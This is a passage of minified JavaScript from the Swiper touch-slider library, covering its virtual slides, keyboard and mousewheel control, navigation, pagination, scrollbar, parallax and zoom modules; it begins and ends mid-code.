n=t.virtual.cache,o={};Object.keys(n).forEach(function(e){o[parseInt(e,10)+s]=n[e]}),t.virtual.cache=o}t.virtual.update(!0),t.slideTo(i,0)},removeSlide:function(e){var t=this;if(null!=e){var a=t.activeIndex;if(Array.isArray(e))for(var i=e.length-1;0<=i;i-=1)t.virtual.slides.splice(e[i],1),t.params.virtual.cache&&delete t.virtual.cache[e[i]],e[i]<a&&(a-=1),a=Math.max(a,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<a&&(a-=1),a=Math.max(a,0);t.virtual.update(!0),t.slideTo(a,0)}},removeAllSlides:function(){var e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}},$={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var e=this;ee.extend(e,{virtual:{update:k.update.bind(e),appendSlide:k.appendSlide.bind(e),prependSlide:k.prependSlide.bind(e),removeSlide:k.removeSlide.bind(e),removeAllSlides:k.removeAllSlides.bind(e),renderSlide:k.renderSlide.bind(e),slides:e.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){var e=this;if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},D={handle:function(e){var t=this,a=t.rtlTranslate,i=e;i.originalEvent&&(i=i.originalEvent);var s=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===s||t.isVertical()&&40===s))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===s||t.isVertical()&&38===s))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||f.activeElement&&f.activeElement.nodeName&&("input"===f.activeElement.nodeName.toLowerCase()||"textarea"===f.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(37===s||39===s||38===s||40===s)){var r=!1;if(0<t.$el.parents("."+t.params.slideClass).length&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var n=J.innerWidth,o=J.innerHeight,l=t.$el.offset();a&&(l.left-=t.$el[0].scrollLeft);for(var d=[[l.left,l.top],[l.left+t.width,l.top],[l.left,l.top+t.height],[l.left+t.width,l.top+t.height]],p=0;p<d.length;p+=1){var c=d[p];0<=c[0]&&c[0]<=n&&0<=c[1]&&c[1]<=o&&(r=!0)}if(!r)return}t.isHorizontal()?(37!==s&&39!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),(39===s&&!a||37===s&&a)&&t.slideNext(),(37===s&&!a||39===s&&a)&&t.slidePrev()):(38!==s&&40!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),40===s&&t.slideNext(),38===s&&t.slidePrev()),t.emit("keyPress",s)}},enable:function(){this.keyboard.enabled||(L(f).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(L(f).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},O={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){ee.extend(this,{keyboard:{enabled:!1,enable:D.enable.bind(this),disable:D.disable.bind(this),handle:D.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var A={lastScrollTime:ee.now(),event:-1<J.navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":function(){var e="onwheel",t=e in f;if(!t){var a=f.createElement("div");a.setAttribute(e,"return;"),t="function"==typeof a[e]}return!t&&f.implementation&&f.implementation.hasFeature&&!0!==f.implementation.hasFeature("","")&&(t=f.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel",normalize:function(e){var t=0,a=0,i=0,s=0;return"detail"in e&&(a=e.detail),"wheelDelta"in e&&(a=-e.wheelDelta/120),"wheelDeltaY"in e&&(a=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=a,a=0),i=10*t,s=10*a,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(i=e.deltaX),(i||s)&&e.deltaMode&&(1===e.deltaMode?(i*=40,s*=40):(i*=800,s*=800)),i&&!t&&(t=i<1?-1:1),s&&!a&&(a=s<1?-1:1),{spinX:t,spinY:a,pixelX:i,pixelY:s}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(e){var t=e,a=this,i=a.params.mousewheel;if(!a.mouseEntered&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var s=0,r=a.rtlTranslate?-1:1,n=A.normalize(t);if(i.forceToAxis)if(a.isHorizontal()){if(!(Math.abs(n.pixelX)>Math.abs(n.pixelY)))return!0;s=n.pixelX*r}else{if(!(Math.abs(n.pixelY)>Math.abs(n.pixelX)))return!0;s=n.pixelY}else s=Math.abs(n.pixelX)>Math.abs(n.pixelY)?-n.pixelX*r:-n.pixelY;if(0===s)return!0;if(i.invert&&(s=-s),a.params.freeMode){a.params.loop&&a.loopFix();var o=a.getTranslate()+s*i.sensitivity,l=a.isBeginning,d=a.isEnd;if(o>=a.minTranslate()&&(o=a.minTranslate()),o<=a.maxTranslate()&&(o=a.maxTranslate()),a.setTransition(0),a.setTranslate(o),a.updateProgress(),a.updateActiveIndex(),a.updateSlidesClasses(),(!l&&a.isBeginning||!d&&a.isEnd)&&a.updateSlidesClasses(),a.params.freeModeSticky&&(clearTimeout(a.mousewheel.timeout),a.mousewheel.timeout=ee.nextTick(function(){a.slideToClosest()},300)),a.emit("scroll",t),a.params.autoplay&&a.params.autoplayDisableOnInteraction&&a.autoplay.stop(),o===a.minTranslate()||o===a.maxTranslate())return!0}else{if(60<ee.now()-a.mousewheel.lastScrollTime)if(s<0)if(a.isEnd&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slideNext(),a.emit("scroll",t);else if(a.isBeginning&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slidePrev(),a.emit("scroll",t);a.mousewheel.lastScrollTime=(new J.Date).getTime()}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},enable:function(){var e=this;if(!A.event)return!1;if(e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=L(e.params.mousewheel.eventsTarged)),t.on("mouseenter",e.mousewheel.handleMouseEnter),t.on("mouseleave",e.mousewheel.handleMouseLeave),t.on(A.event,e.mousewheel.handle),e.mousewheel.enabled=!0},disable:function(){var e=this;if(!A.event)return!1;if(!e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=L(e.params.mousewheel.eventsTarged)),t.off(A.event,e.mousewheel.handle),!(e.mousewheel.enabled=!1)}},H={update:function(){var e=this,t=e.params.navigation;if(!e.params.loop){var a=e.navigation,i=a.$nextEl,s=a.$prevEl;s&&0<s.length&&(e.isBeginning?s.addClass(t.disabledClass):s.removeClass(t.disabledClass),s[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),i&&0<i.length&&(e.isEnd?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,a=this,i=a.params.navigation;(i.nextEl||i.prevEl)&&(i.nextEl&&(e=L(i.nextEl),a.params.uniqueNavElements&&"string"==typeof i.nextEl&&1<e.length&&1===a.$el.find(i.nextEl).length&&(e=a.$el.find(i.nextEl))),i.prevEl&&(t=L(i.prevEl),a.params.uniqueNavElements&&"string"==typeof i.prevEl&&1<t.length&&1===a.$el.find(i.prevEl).length&&(t=a.$el.find(i.prevEl))),e&&0<e.length&&e.on("click",a.navigation.onNextClick),t&&0<t.length&&t.on("click",a.navigation.onPrevClick),ee.extend(a.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this,t=e.navigation,a=t.$nextEl,i=t.$prevEl;a&&a.length&&(a.off("click",e.navigation.onNextClick),a.removeClass(e.params.navigation.disabledClass)),i&&i.length&&(i.off("click",e.navigation.onPrevClick),i.removeClass(e.params.navigation.disabledClass))}},N={update:function(){var e=this,t=e.rtl,s=e.params.pagination;if(s.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var r,a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,n=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((r=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>a-1-2*e.loopedSlides&&(r-=a-2*e.loopedSlides),n-1<r&&(r-=n),r<0&&"bullets"!==e.params.paginationType&&(r=n+r)):r=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===s.type&&e.pagination.bullets&&0<e.pagination.bullets.length){var o,l,d,p=e.pagination.bullets;if(s.dynamicBullets&&(e.pagination.bulletSize=p.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),i.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(s.dynamicMainBullets+4)+"px"),1<s.dynamicMainBullets&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=r-e.previousIndex,e.pagination.dynamicBulletIndex>s.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=s.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),o=r-e.pagination.dynamicBulletIndex,d=((l=o+(Math.min(p.length,s.dynamicMainBullets)-1))+o)/2),p.removeClass(s.bulletActiveClass+" "+s.bulletActiveClass+"-next "+s.bulletActiveClass+"-next-next "+s.bulletActiveClass+"-prev "+s.bulletActiveClass+"-prev-prev "+s.bulletActiveClass+"-main"),1<i.length)p.each(function(e,t){var a=L(t),i=a.index();i===r&&a.addClass(s.bulletActiveClass),s.dynamicBullets&&(o<=i&&i<=l&&a.addClass(s.bulletActiveClass+"-main"),i===o&&a.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),i===l&&a.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next"))});else if(p.eq(r).addClass(s.bulletActiveClass),s.dynamicBullets){for(var c=p.eq(o),u=p.eq(l),h=o;h<=l;h+=1)p.eq(h).addClass(s.bulletActiveClass+"-main");c.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),u.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next")}if(s.dynamicBullets){var v=Math.min(p.length,s.dynamicMainBullets+4),f=(e.pagination.bulletSize*v-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,m=t?"right":"left";p.css(e.isHorizontal()?m:"top",f+"px")}}if("fraction"===s.type&&(i.find("."+s.currentClass).text(s.formatFractionCurrent(r+1)),i.find("."+s.totalClass).text(s.formatFractionTotal(n))),"progressbar"===s.type){var g;g=s.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var b=(r+1)/n,w=1,y=1;"horizontal"===g?w=b:y=b,i.find("."+s.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+w+") scaleY("+y+")").transition(e.params.speed)}"custom"===s.type&&s.renderCustom?(i.html(s.renderCustom(e,r+1,n)),e.emit("paginationRender",e,i[0])):e.emit("paginationUpdate",e,i[0]),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](s.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,s="";if("bullets"===t.type){for(var r=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length,n=0;n<r;n+=1)t.renderBullet?s+=t.renderBullet.call(e,n,t.bulletClass):s+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(s),e.pagination.bullets=i.find("."+t.bulletClass)}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(s)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var a=this,e=a.params.pagination;if(e.el){var t=L(e.el);0!==t.length&&(a.params.uniqueNavElements&&"string"==typeof e.el&&1<t.length&&1===a.$el.find(e.el).length&&(t=a.$el.find(e.el)),"bullets"===e.type&&e.clickable&&t.addClass(e.clickableClass),t.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(t.addClass(""+e.modifierClass+e.type+"-dynamic"),a.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&t.addClass(e.progressbarOppositeClass),e.clickable&&t.on("click","."+e.bulletClass,function(e){e.preventDefault();var t=L(this).index()*a.params.slidesPerGroup;a.params.loop&&(t+=a.loopedSlides),a.slideTo(t)}),ee.extend(a.pagination,{$el:t,el:t[0]}))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.pagination.$el;a.removeClass(t.hiddenClass),a.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&a.off("click","."+t.bulletClass)}}},G={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=e.rtlTranslate,i=e.progress,s=t.dragSize,r=t.trackSize,n=t.$dragEl,o=t.$el,l=e.params.scrollbar,d=s,p=(r-s)*i;a?0<(p=-p)?(d=s-p,p=0):r<-p+s&&(d=r+p):p<0?(d=s+p,p=0):r<p+s&&(d=r-p),e.isHorizontal()?(te.transforms3d?n.transform("translate3d("+p+"px, 0, 0)"):n.transform("translateX("+p+"px)"),n[0].style.width=d+"px"):(te.transforms3d?n.transform("translate3d(0px, "+p+"px, 0)"):n.transform("translateY("+p+"px)"),n[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),o[0].style.opacity=1,e.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=t.$dragEl,i=t.$el;a[0].style.width="",a[0].style.height="";var s,r=e.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=e.size/e.virtualSize,o=n*(r/e.size);s="auto"===e.params.scrollbar.dragSize?r*n:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?a[0].style.width=s+"px":a[0].style.height=s+"px",i[0].style.display=1<=n?"none":"",e.params.scrollbar.hide&&(i[0].style.opacity=0),ee.extend(t,{trackSize:r,divider:n,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}},setDragPosition:function(e){var t,a=this,i=a.scrollbar,s=a.rtlTranslate,r=i.$el,n=i.dragSize,o=i.trackSize;t=((a.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY)-r.offset()[a.isHorizontal()?"left":"top"]-n/2)/(o-n),t=Math.max(Math.min(t,1),0),s&&(t=1-t);var l=a.minTranslate()+(a.maxTranslate()-a.minTranslate())*t;a.updateProgress(l),a.setTranslate(l),a.updateActiveIndex(),a.updateSlidesClasses()},onDragStart:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar,s=t.$wrapperEl,r=i.$el,n=i.$dragEl;t.scrollbar.isTouched=!0,e.preventDefault(),e.stopPropagation(),s.transition(100),n.transition(100),i.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),r.transition(0),a.hide&&r.css("opacity",1),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,a=this.$wrapperEl,i=t.$el,s=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),a.transition(0),i.transition(0),s.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,a.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=ee.nextTick(function(){i.css("opacity",0),i.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),a.snapOnRelease&&t.slideToClosest())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!te.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!te.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};te.touch?(r.addEventListener(a.start,e.scrollbar.onDragStart,n),r.addEventListener(a.move,e.scrollbar.onDragMove,n),r.addEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.addEventListener(i.start,e.scrollbar.onDragStart,n),f.addEventListener(i.move,e.scrollbar.onDragMove,n),f.addEventListener(i.end,e.scrollbar.onDragEnd,o))}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!te.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!te.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};te.touch?(r.removeEventListener(a.start,e.scrollbar.onDragStart,n),r.removeEventListener(a.move,e.scrollbar.onDragMove,n),r.removeEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.removeEventListener(i.start,e.scrollbar.onDragStart,n),f.removeEventListener(i.move,e.scrollbar.onDragMove,n),f.removeEventListener(i.end,e.scrollbar.onDragEnd,o))}},init:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.$el,i=e.params.scrollbar,s=L(i.el);e.params.uniqueNavElements&&"string"==typeof i.el&&1<s.length&&1===a.find(i.el).length&&(s=a.find(i.el));var r=s.find("."+e.params.scrollbar.dragClass);0===r.length&&(r=L('<div class="'+e.params.scrollbar.dragClass+'"></div>'),s.append(r)),ee.extend(t,{$el:s,el:s[0],$dragEl:r,dragEl:r[0]}),i.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},B={setTransform:function(e,t){var a=this.rtl,i=L(e),s=a?-1:1,r=i.attr("data-swiper-parallax")||"0",n=i.attr("data-swiper-parallax-x"),o=i.attr("data-swiper-parallax-y"),l=i.attr("data-swiper-parallax-scale"),d=i.attr("data-swiper-parallax-opacity");if(n||o?(n=n||"0",o=o||"0"):this.isHorizontal()?(n=r,o="0"):(o=r,n="0"),n=0<=n.indexOf("%")?parseInt(n,10)*t*s+"%":n*t*s+"px",o=0<=o.indexOf("%")?parseInt(o,10)*t+"%":o*t+"px",null!=d){var p=d-(d-1)*(1-Math.abs(t));i[0].style.opacity=p}if(null==l)i.transform("translate3d("+n+", "+o+", 0px)");else{var c=l-(l-1)*(1-Math.abs(t));i.transform("translate3d("+n+", "+o+", 0px) scale("+c+")")}},setTranslate:function(){var i=this,e=i.$el,t=i.slides,s=i.progress,r=i.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){i.parallax.setTransform(t,s)}),t.each(function(e,t){var a=t.progress;1<i.params.slidesPerGroup&&"auto"!==i.params.slidesPerView&&(a+=Math.ceil(e/2)-s*(r.length-1)),a=Math.min(Math.max(a,-1),1),L(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){i.parallax.setTransform(t,a)})})},setTransition:function(s){void 0===s&&(s=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){var a=L(t),i=parseInt(a.attr("data-swiper-parallax-duration"),10)||s;0===s&&(i=0),a.transition(i)})}},X={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,a=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-t,2)+Math.pow(s-a,2))},onGestureStart:function(e){var t=this,a=t.params.zoom,i=t.zoom,s=i.gesture;if(i.fakeGestureTouched=!1,i.fakeGestureMoved=!1,!te.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;i.fakeGestureTouched=!0,s.scaleStart=X.getDistanceBetweenTouches(e)}s.$slideEl&&s.$slideEl.length||(s.$slideEl=L(e.target).closest(".swiper-slide"),0===s.$slideEl.length&&(s.$slideEl=t.slides.eq(t.activeIndex)),s.$imageEl=s.$slideEl.find("img, svg, canvas"),s.$imageWrapEl=s.$imageEl.parent("."+a.containerClass),s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,0!==s.$imageWrapEl.length)?(s.$imageEl.transition(0),t.zoom.isScaling=!0):s.$imageEl=void 0},onGestureChange:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!te.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,i.scaleMove=X.getDistanceBetweenTouches(e)}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=te.gestures?e.scale*a.currentScale:i.scaleMove/i.scaleStart*a.currentScale,a.scale>i.maxRatio&&(a.scale=i.maxRatio-1+Math.pow(a.scale-i.maxRatio+1,.5)),a.scale<t.minRatio&&(a.scale=t.minRatio+1-Math.pow(t.minRatio-a.scale+1,.5)),i.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")"))},onGestureEnd:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!te.gestures){if(!a.fakeGestureTouched||!a.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!g.android)return;a.fakeGestureTouched=!1,a.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=Math.max(Math.min(a.scale,i.maxRatio),t.minRatio),i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+a.scale+")"),a.currentScale=a.scale,a.isScaling=!1,1===a.scale&&(i.$slideEl=void 0))},onTouchStart:function(e){var t=this.zoom,a=t.gesture,i=t.image;a.$imageEl&&0!==a.$imageEl.length&&(i.isTouched||(g.android&&e.preventDefault(),i.isTouched=!0,i.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this,a=t.zoom,i=a.gesture,s=a.image,r=a.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(t.allowClick=!1,s.isTouched&&i.$slideEl)){s.isMoved||(s.width=i.$imageEl[0].offsetWidth,s.height=i.$imageEl[0].offsetHeight,s.startX=ee.getTranslate(i.$imageWrapEl[0],"x")||0,s.startY=ee.getTranslate(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0),t.rtl&&(s.startX=-s.startX,s.startY=-s.startY));var n=s.width*a.scale,o=s.height*a.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(s.minX=Math.min(i.slideWidth/2-n/2,0),s.maxX=-s.minX,s.minY=Math.min(i.slideHeight/2-o/2,0),s.maxY=-s.minY,s.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!s.isMoved&&!a.isScaling){if(t.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x))return void(s.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y))return void(s.isTouched=!1)}e.preventDefault(),e.stopPropagation(),s.isMoved=!0,s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX,s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY,s.currentX<s.minX&&(s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8)),s.currentX>s.maxX&&(s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8)),s.currentY<s.minY&&(s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8)),s.currentY>s.maxY&&(s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=s.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=s.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(s.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(s.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(s.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(s.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=s.touchesCurrent.x,r.prevPositionY=s.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,a=e.image,i=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!a.isTouched||!a.isMoved)return a.isTouched=!1,void(a.isMoved=!1);a.isTouched=!1,a.isMoved=!1;var s=300,r=300,n=i.x*s,o=a.currentX+n,l=i.y*r,d=a.currentY+l;0!==i.x&&(s=Math.abs((o-a.currentX)/i.x)),0!==i.y&&(r=Math.abs((d-a.currentY)/i.y));var p=Math.max(s,r);a.currentX=o,a.currentY=d;var c=a.width*e.scale,u=a.height*e.scale;a.minX=Math.min(t.slideWidth/2-c/2,0),a.maxX=-a.minX,a.minY=Math.min(t.slideHeight/2-u/2,0),a.maxY=-a.minY,a.currentX=Math.max(Math.min(a.currentX,a.maxX),a.minX),a.currentY=Math.max(Math.min(a.currentY,a.maxY),a.minY),t.$imageWrapEl.transition(p).transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,a,i,s,r,n,o,l,d,p,c,u,h,v,f,m,g=this,b=g.zoom,w=g.params.zoom,y=b.gesture,x=b.image;(y.$slideEl||(y.$slideEl=g.clickedSlide?L(g.clickedSlide):g.slides.eq(g.activeIndex),y.$imageEl=y.$slideEl.find("img, svg, canvas"),y.$imageWrapEl=y.$imageEl.parent("."+w.containerClass)),y.$imageEl&&0!==y.$imageEl.length)&&(y.$slideEl.addClass(""+w.zoomedSlideClass),void 0===x.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,a="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=x.touchesStart.x,a=x.touchesStart.y),b.scale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,b.currentScale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,e?(f=y.$slideEl[0].offsetWidth,m=y.$slideEl[0].offsetHeight,i=y.$slideEl.offset().left+f/2-t,s=y.$slideEl.offset().top+m/2-a,o=y.$imageEl[0].offsetWidth,l=y.$imageEl[0].offsetHeight,d=o*b.scale,p=l*b.scale,h=-(c=Math.min(f/2-d/2,0)),v=-(u=Math.min(m/2-p/2,0)),(r=i*b.scale)<c&&(r=c),h<r&&(r=h),(n=s*b.scale)<u&&(n=u),v<n&&(n=v)):n=r=0,y.$imageWrapEl.transition(300).transform("translate3d("+r+"px, "+n+"px,0)"),y.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+b.scale+")"))},out:function(){var e=this,t=e.zoom,a=e.params.zoom,i=t.gesture;i.$slideEl||(i.$slideEl=e.clickedSlide?L(e.clickedSlide):e.slides.eq(e.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, 